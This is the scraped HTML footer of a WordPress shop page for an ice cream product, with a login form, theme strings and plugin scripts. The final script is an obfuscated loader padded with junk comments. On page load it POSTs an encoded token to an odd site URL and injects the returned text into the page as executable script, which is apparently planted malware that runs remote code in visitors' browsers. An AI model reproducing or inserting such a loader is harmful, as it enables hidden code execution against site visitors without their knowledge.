			<div id="loginForm" class="formItems loginFormBody sc_columns_1">
				<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="formValid">
				<div class="sc_columns_item">
						<input type="hidden" name="redirect_to" value="https://vonglacet.com.co" />
						<ul class="formList">
							<li class="formLogin"><input type="text" id="login" name="log" value="" placeholder="Email"></li>
							<li class="formPass"><input type="password" id="password" name="pwd" value="" placeholder="Password"></li>
							<li class="remember">
								<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword" class="forgotPwd">Forgot password?</a>
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme">Remember me</label>
							</li>
							<li class="formButton"><a href="#" class="sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium">Login</a></li>
						</ul>
				</div>
				<div class="sc_result result sc_infobox sc_infobox_closeable"></div>
				</form>
			</div>

            			</div>
		</div>	<!-- /.sc_tabs -->
	</div>		<!-- /.user-popUp -->
<script type="text/javascript">
jQuery(document).ready(function() {
			jQuery.reject({
			reject : {
				all: false, // Nothing blocked
				msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
				/*
				 * Possibilities are endless...
				 *
				 * // MSIE Flags (Global, 5-8)
				 * msie, msie5, msie6, msie7, msie8,
				 * // Firefox Flags (Global, 1-3)
				 * firefox, firefox1, firefox2, firefox3,
				 * // Konqueror Flags (Global, 1-3)
				 * konqueror, konqueror1, konqueror2, konqueror3,
				 * // Chrome Flags (Global, 1-4)
				 * chrome, chrome1, chrome2, chrome3, chrome4,
				 * // Safari Flags (Global, 1-4)
				 * safari, safari2, safari3, safari4,
				 * // Opera Flags (Global, 7-10)
				 * opera, opera7, opera8, opera9, opera10,
				 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
				 * gecko, webkit, trident, khtml, presto,
				 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
				 * win, mac, linux, solaris, iphone,
				 * unknown // Unknown covers everything else
				 */
			},
			imagePath: "https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/images/",
			header: "Your browser is out of date", // Header Text
			paragraph1: "You are currently using an unsupported browser", // Paragraph 1
			paragraph2: "Please install one of the many optional browsers below to proceed",
			closeMessage: "Close this window at your own demise!" // Message below close window link
		});
	});


// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;

//fonts 
var THEMEREX_GLOBAL_FONTS = 'Cantarell';
var THEMEREX_HEADER_FONTS = 'Raleway';

// E-mail mask
THEMEREX_EMAIL_MASK = '^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$';

THEMEREX_MAGNIFIC_EFFECT_OPEN = "mfp-zoom-in";

THEMEREX_RESPONSIVE_MENU = "800";

// Javascript String constants for translation
THEMEREX_MESSAGE_EMAIL_ADDED	= "Your address %s has been successfully added to the subscription list";
THEMEREX_MESSAGE_EMAIL_CONFIRM	= "On the e-mail address <b>%s</b> we sent a confirmation email.<br>Please, open it and click on the link.";
THEMEREX_REVIEWS_VOTE			= "Thanks for your vote! New average rating is:";
THEMEREX_REVIEWS_ERROR			= "Error saving your vote! Please, try again later.";
THEMEREX_MAGNIFIC_LOADING   	= "Loading image %curr% ...";
THEMEREX_MAGNIFIC_ERROR     	= "<a href=\"%url%\">The image %curr%</a> could not be loaded.";
THEMEREX_MESSAGE_ERROR_LIKE 	= "Error saving your like! Please, try again later.";
THEMEREX_SC_SKILLS				= "Skills";
THEMEREX_GLOBAL_ERROR_TEXT		= "Global error text";
THEMEREX_NAME_EMPTY				= "The name can't be empty";
THEMEREX_NAME_LONG 				= "Too long name";
THEMEREX_EMAIL_EMPTY 			= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG				= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 		= "Invalid email address";
THEMEREX_SUBJECT_EMPTY			= "The subject can't be empty";
THEMEREX_SUBJECT_LONG 			= "Too long subject";
THEMEREX_MESSAGE_EMPTY 			= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 			= "Too long message text";
THEMEREX_SEND_COMPLETE 			= "Send message complete!";
THEMEREX_SEND_ERROR 			= "Transmit failed!";
THEMEREX_LOGIN_EMPTY			= "The Login field can't be empty";
THEMEREX_LOGIN_LONG				= "Too long login field";
THEMEREX_PASSWORD_EMPTY			= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG			= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL		= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS	= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED	= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR	= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 			= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL	= "Google map API not available!";
THEMEREX_NAVIGATE_TO			= "Navigate to...";

THEMEREX_SAVE_SUCCESS			= "Post content saved!";
THEMEREX_SAVE_ERROR				= "Error saving post data!";
THEMEREX_DELETE_POST_MESSAGE	= "You really want to delete the current post?";
THEMEREX_DELETE_POST			= "Delete post";
THEMEREX_DELETE_SUCCESS			= "Post deleted!";
THEMEREX_DELETE_ERROR			= "Error deleting post!";

// System message
var THEMEREX_systemMessage = {message:"", status: "", header: ""};

// AJAX parameters
var THEMEREX_ajax_url = "https://vonglacet.com.co/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "2d458831d2";

// Site base url
var THEMEREX_site_url = "https://vonglacet.com.co";

// Theme base url
var THEMEREX_theme_url = "https://vonglacet.com.co/wp-content/themes/healthy-farm";

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healthyfarm-child/*","/wp-content/themes/healthy-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWTHCJ3" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vonglacet.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Maxi Rollo","@id":"https://vonglacet.com.co/product-category/maxi-rollo/"}},{"@type":"ListItem","position":3,"item":{"name":"Maxi Rollo de helado","@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/jquery.reject.js" id="jquery_reject-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://vonglacet.com.co/wp-admin/admin-ajax.php","ajax_nonce":"9ca8d72709","site_url":"https://vonglacet.com.co","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/additional-tags/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-11 08:46:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vonglacet.com.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://vonglacet.com.co/?qxiqin=56x5","reactor_supertypescriptive":"DlzvgffHX0qgVQHklaJRuDN3QmRULzRXMlVBNG8vOXJacHk2b0FZMExZeGU0OXVTUFdVV2ZSSXpNNzA9","autoreacting_sass":"https://vonglacet.com.co/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"cabf473bde"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
